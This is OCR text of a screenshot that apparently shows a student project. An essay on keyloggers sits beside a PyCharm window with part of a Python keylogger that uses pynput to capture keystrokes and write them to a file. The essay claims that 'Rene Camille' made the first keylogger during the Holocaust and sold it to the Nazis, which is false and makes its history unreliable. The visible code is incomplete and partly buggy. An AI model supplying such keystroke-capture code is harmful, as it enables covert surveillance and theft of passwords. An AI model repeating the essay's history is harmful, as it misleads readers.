 Intro About 5 min
Intro About 3 min
File Edit View
the background so the victim has no idea that every single that
they click and type is getting stored to use for malicious
purposes. Strategically, this is the most harmful type of malware
out there because once it has been installed into the system it
will continually store all the information from typing, clicking,
and moving keystrokes until the program crashes or it gets
identified.
Despite all the destructive powers these malware have, they
weren’t intended for harm when they were first made. For example,
the first keylogger was made by Rene Camille, during the
Holocaust. He was a punched-card computer engineer who made a
device to track down the Jews and sold it to the Nazis. When the
Nazis started using the device, Camille got the information that
was discovered and helped the targeted Jews escape before the
Nazis got to them. By baiting the Nazis to use a highly
technological device, Camille monitored what information they got
from using the device and used it for good ethical practices.
Apart from his great ethical contributions, Camille inspired many
other people like himself and started the development of
keyloggers. My original work aims to make a fully functional
software keylogger, understand its coding mechanics, and make it
impactful just like Camille did.
Ln 47, Col 1 8,916 characters 100% Windows (CRLF) UTF-8
PC IS ISMpr... Version c... Current ...
keylogger.py
3 13 15
154 def on_press(key): 1 usage
165 keys = []
166
167 def write_file(keys): 1 usage
168 with open(file_path + extend + keys_information, "a") as f:
169 for key in keys:
170 k = str(key).replace( __old: "'", __new: "")
171 if k.find("space") > 0:
172 f.write('\n')
173 f.close()
174 elif k.find("Key") == -1:
175 f.write(k)
176 f.close()
177 # Till here- records what keys are being presses and prints them out.
178 def on_release(key): 1 usage
179 if key == Key.esc:
180 return False
181 if currentTime > stoppingTime:
182 return False
183
184 with Listener(on_press = on_press, on_release = on_release) as listener:
185 listener.join()
186
187 if currentTime > stoppingTime:
Run keylogger
C:\Users\ychop\PycharmProjects\ISMprodOG\.venv\Scripts\python.exe C:\Users\ychop\PycharmProj
ISMprodOG > Project > keylogger.py 19:62 CRLF UTF-8 4 spaces Python 3.11 (ISMprodOG)
4 36°F
Clear
Search
L 1
Y
PC
9:18 PM
1/13/2025